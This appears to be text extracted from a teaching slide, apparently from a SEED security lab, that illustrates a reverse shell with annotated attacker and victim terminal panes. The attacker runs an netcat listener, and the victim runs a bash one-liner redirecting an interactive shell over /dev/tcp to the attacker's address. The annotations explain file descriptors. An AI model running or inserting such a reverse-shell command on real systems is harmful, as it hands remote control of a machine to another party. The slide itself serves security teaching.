 Attacker's Machine
(10.0.2.70)
/bin/bash
/bin/bash 55x24
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43968)
ls -l
total 72
drwxrwxr-x 4 seed seed 4096 May  1  2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Documents
1
1 This is typed by attacker
Input
Output
Server Machine: Victim
(10.0.2.69)
/bin/bash
/bin/bash 64x24
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1
Server:$ ls -l 2
Server:$
This is not typed in this window. Bash prints out
this at its standard error device (file descriptor 2),
which has not been redirected yet.